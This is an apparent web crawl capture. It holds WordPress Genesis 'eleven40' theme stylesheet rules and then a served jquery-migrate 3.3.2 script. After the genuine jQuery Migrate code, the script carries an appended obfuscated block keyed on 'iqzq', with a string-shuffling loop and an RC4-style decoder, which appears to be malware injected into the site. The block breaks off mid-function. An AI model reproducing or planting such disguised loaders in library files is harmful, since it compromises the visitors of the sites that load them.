.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: url(images/gradient.png) 0 0;
	border: 1px solid #ed702b;
	color: #fff;
	cursor: pointer;
	line-height: 19px;
	padding: 8px 10px;
	text-decoration: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	background: url(images/gradient.png) 0 -33px;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 12px 0 0;
}

.s {
	margin: 0 -7px 0 0;
	padding: 9px 8px;
	width: 70%;
}

#nav .s {
	background-color: #fff;
	margin: 2px -7px 0 0;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	margin: 5px -7px 0 0;
	padding: 9px 8px;
	width: 70%;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background: url(images/footer-widgets.png);
	border-top: 3px solid #222;
	clear: both;
	font-size: 14px;
	overflow: hidden;
}

#footer-widgets .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 0 0 25px;
}

#footer-widgets .widget {
	background: none;
	border: none;
	clear: both;
	color: #888;
	padding: 30px 0 0;
}

#footer-widgets p {
	color: #888;
	font-size: inherit;
	margin: 0 0 10px;
}

#footer-widgets ul {
	margin: 0;
}

#footer-widgets .latest-tweets {
	background: url(images/footer-twitter.png) top right no-repeat;
}

#footer-widgets .latest-tweets li span a,
#footer-widgets .latest-tweets li span a:visited {
	color: #bbb;
	text-decoration: none;
}

#footer-widgets .latest-tweets li span a:hover {
	color: #bbb;
	text-decoration: underline;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 40px 0 0;
	width: 350px;
}

.footer-widgets-2 {
	float: left;
	width: 360px;
}

.footer-widgets-3 {
	float: right;
	width: 350px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	clear: both;
}

#footer .wrap {
	font-size: 14px;
	overflow: hidden;
	padding: 20px 0;
}

#footer p {
	font-size: inherit;
}

#footer a,
#footer a:visited {
	color: #333;
}

#footer a:hover {
	color: #ed702b;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	width: 30%;
}

#footer .creds {
	display:none;
	float: right;
	text-align: right;
	width: 65%;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 15px;
	overflow: hidden;
}

#author,
#comment,
#email,
#url,
#name{
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: -16px;
}

.comment-content p {
	font-size: 14px;
	margin: 0 0 20px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.commentmetadata {
	font-size: 12px;
	margin: 0 0 5px;
}

.reply {
	font-size: 14px;
	font-weight: 300;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 14px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	background: none;
	margin: 0 0 10px;
	padding: 0;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* eleven40 Blue
------------------------------------------------------------ */

.eleven40-blue a,
.eleven40-blue a:visited {
	color: #2b97ed;
}

.eleven40-blue #title {
	background: url(images/blue/logo-texture.png);
	text-shadow: 0 1px #17579b;
}

.eleven40-blue #title:before {
	background: url(images/blue/logo-vert-left.png) repeat-y;
}

.eleven40-blue #title:after {
	background: url(images/blue/logo-vert-right.png) repeat-y;
}

.eleven40-blue .menu-primary a,
.eleven40-blue .menu-secondary a,
.eleven40-blue h2 a,
.eleven40-blue h2 a:visited {
	color: #333;
}

.eleven40-blue #header .menu li li a,
.eleven40-blue #header .menu li li a:link,
.eleven40-blue #header .menu li li a:visited {
	color: #fff;
}

.eleven40-blue h2 a:hover,
.eleven40-blue .menu li.right a:hover,
.eleven40-blue .menu-primary li a:active,
.eleven40-blue .menu-primary li a:hover,
.eleven40-blue .menu-primary li li a:active,
.eleven40-blue .menu-primary li li a:hover,
.eleven40-blue .menu-primary .current_page_item a,
.eleven40-blue .menu-primary .current-cat a,
.eleven40-blue .menu-primary .current-menu-item a,
.eleven40-blue .menu-secondary li a:active,
.eleven40-blue .menu-secondary li a:hover,
.eleven40-blue .menu-secondary li li a:active,
.eleven40-blue .menu-secondary li li a:hover,
.eleven40-blue .menu-secondary .current_page_item a,
.eleven40-blue .menu-secondary .current-cat a,
.eleven40-blue .menu-secondary .current-menu-item a,
.eleven40-blue #footer a:hover,
.eleven40-blue #header .menu li a:active,
.eleven40-blue #header .menu li a:hover,
.eleven40-blue #header .menu li li a:active,
.eleven40-blue #header .menu li li a:hover,
.eleven40-blue #header .menu .current_page_item a,
.eleven40-blue #header .menu .current-cat a,
.eleven40-blue #header .menu .current-menu-item a {
	color: #2b97ed;
}

.eleven40-blue .navigation li a:hover,
.eleven40-blue .navigation li.active a {
	background-color: #2b97ed;
}

.eleven40-blue input[type="button"],
.eleven40-blue input[type="submit"] {
	background: url(images/blue/gradient.png) 0 0;
	border: 1px solid #2b97ed;
}

.eleven40-blue input:hover[type="button"],
.eleven40-blue input:hover[type="submit"] {
	background: url(images/blue/gradient.png) 0 -33px;
}


/* eleven40 Green
------------------------------------------------------------ */

.eleven40-green a,
.eleven40-green a:visited {
	color: #27d665;
}

.eleven40-green #title {
	background: url(images/green/logo-texture.png);
	text-shadow: 0 1px #27743f;
}

.eleven40-green #title:before {
	background: url(images/green/logo-vert-left.png) repeat-y;
}

.eleven40-green #title:after {
	background: url(images/green/logo-vert-right.png) repeat-y;
}

.eleven40-green .menu-primary a,
.eleven40-green .menu-secondary a,
.eleven40-green h2 a,
.eleven40-green h2 a:visited {
	color: #333;
}

.eleven40-green #header .menu li li a,
.eleven40-green #header .menu li li a:link,
.eleven40-green #header .menu li li a:visited {
	color: #fff;
}

.eleven40-green h2 a:hover,
.eleven40-green .menu li.right a:hover,
.eleven40-green .menu-primary li a:active,
.eleven40-green .menu-primary li a:hover,
.eleven40-green .menu-primary li li a:active,
.eleven40-green .menu-primary li li a:hover,
.eleven40-green .menu-primary .current_page_item a,
.eleven40-green .menu-primary .current-cat a,
.eleven40-green .menu-primary .current-menu-item a,
.eleven40-green .menu-secondary li a:active,
.eleven40-green .menu-secondary li a:hover,
.eleven40-green .menu-secondary li li a:active,
.eleven40-green .menu-secondary li li a:hover,
.eleven40-green .menu-secondary .current_page_item a,
.eleven40-green .menu-secondary .current-cat a,
.eleven40-green .menu-secondary .current-menu-item a,
.eleven40-green #footer a:hover,
.eleven40-green #header .menu li a:active,
.eleven40-green #header .menu li a:hover,
.eleven40-green #header .menu li li a:active,
.eleven40-green #header .menu li li a:hover,
.eleven40-green #header .menu .current_page_item a,
.eleven40-green #header .menu .current-cat a,
.eleven40-green #header .menu .current-menu-item a {
	color: #27d665;
}

.eleven40-green .navigation li a:hover,
.eleven40-green .navigation li.active a {
	background-color: #27d665;
}

.eleven40-green input[type="button"],
.eleven40-green input[type="submit"] {
	background: url(images/green/gradient.png) 0 0;
	border: 1px solid #27d665;
}

.eleven40-green input:hover[type="button"],
.eleven40-green input:hover[type="submit"] {
	background: url(images/green/gradient.png) 0 -33px;
}


/* eleven40 Red
------------------------------------------------------------ */

.eleven40-red a,
.eleven40-red a:visited {
	color: #ed2b46;
}

.eleven40-red #title {
	background: url(images/red/logo-texture.png);
	text-shadow: 0 1px #711f26;
}

.eleven40-red #title:before {
	background: url(images/red/logo-vert-left.png) repeat-y;
}

.eleven40-red #title:after {
	background: url(images/red/logo-vert-right.png) repeat-y;
}

.eleven40-red .menu-primary a,
.eleven40-red .menu-secondary a,
.eleven40-red h2 a,
.eleven40-red h2 a:visited {
	color: #333;
}

.eleven40-red #header .menu li li a,
.eleven40-red #header .menu li li a:link,
.eleven40-red #header .menu li li a:visited {
	color: #fff;
}

.eleven40-red h2 a:hover,
.eleven40-red .menu li.right a:hover,
.eleven40-red .menu-primary li a:active,
.eleven40-red .menu-primary li a:hover,
.eleven40-red .menu-primary li li a:active,
.eleven40-red .menu-primary li li a:hover,
.eleven40-red .menu-primary .current_page_item a,
.eleven40-red .menu-primary .current-cat a,
.eleven40-red .menu-primary .current-menu-item a,
.eleven40-red .menu-secondary li a:active,
.eleven40-red .menu-secondary li a:hover,
.eleven40-red .menu-secondary li li a:active,
.eleven40-red .menu-secondary li li a:hover,
.eleven40-red .menu-secondary .current_page_item a,
.eleven40-red .menu-secondary .current-cat a,
.eleven40-red .menu-secondary .current-menu-item a,
.eleven40-red #footer a:hover,
.eleven40-red #header .menu li a:active,
.eleven40-red #header .menu li a:hover,
.eleven40-red #header .menu li li a:active,
.eleven40-red #header .menu li li a:hover,
.eleven40-red #header .menu .current_page_item a,
.eleven40-red #header .menu .current-cat a,
.eleven40-red #header .menu .current-menu-item a {
	color: #ed2b46;
}

.eleven40-red .navigation li a:hover,
.eleven40-red .navigation li.active a {
	background-color: #ed2b46;
}

.eleven40-red input[type="button"],
.eleven40-red input[type="submit"] {
	background: url(images/red/gradient.png) 0 0;
	border: 1px solid #ed2b46;
}

.eleven40-red input:hover[type="button"],
.eleven40-red input:hover[type="submit"] {
	background: url(images/red/gradient.png) 0 -33px;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 1200px) {

	.wrap {
		max-width: 960px;
	}

	#content-sidebar-wrap {
		width: 770px;
	}

	#content {
		width: 400px;
	}

	.content-sidebar #content,
	.sidebar-content #content {
		width: 630px;
	}

	.content-sidebar-sidebar #content,
	.sidebar-sidebar-content #content {
		width: 440px;
	}

	.full-width-content #content {
		width: 100%;
	}

	.genesis-grid-even,
	.genesis-grid-odd {
		float: left;
		margin: 0 0 30px;
		padding: 0;
		width: 100%;
	}

	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}

	.footer-widgets-1 {
		width: 290px;
	}

	.footer-widgets-2 {
		width: 300px;
	}

	.footer-widgets-3 {
		width: 290px;
	}

}

@media only screen and (max-width: 800px) {

	body {
		width: 100%;
		margin: 0 auto;
	}

	.archive-page,
	.content-sidebar #content,
	.content-sidebar-sidebar #content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content,
	.wrap,
	#content-sidebar-wrap,
	#footer .creds,
	#footer .gototop,
	#sidebar-alt {
		width: 100%;
	}

	#inner .wrap {
		padding: 20px;
		width: auto;
	}

	#title {
		width: 100%;
		padding: 18px 0 17px;
	}

	.menu-primary,
	.menu-secondary,
	#header ul.menu,
	#header .widget-area,
	#title-area {
		float: none;
		text-align: center;
		width: 100%;
	}

	#header .searchform {
		float: center;
	}

	#header ul.menu {
		background: url(images/bg-pattern.png);
		float: left;
	}

	.menu-primary li,
	.menu-secondary li,
	#header ul.menu li {
		display: inline-block;
		float: none;
	}

	.menu-primary a,
	.menu-secondary a,
	#header .menu a {
		padding: 10px;
	}

	.menu li.right {
		display: none;
	}

	.page-title {
		font-size: 24px;
		padding: 10px 20px;
	}

	.page-title p {
		line-height: 1.2;
	}

	.content-sidebar #content,
	.content-sidebar-sidebar #content,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content {
		border: none;
		padding: 20px 0;
		width: 100%;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 30px;
	}

	.after-post form {
		background: none;
		padding: 0;
	}

	#footer-widgets .widget {
		padding: 20px 20px 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		margin: 0;
	}

	#footer .creds,
	#footer .gototop {
		float: none;
	}

	#footer p {
		padding: 0 20px;
		text-align: center;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7865
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var 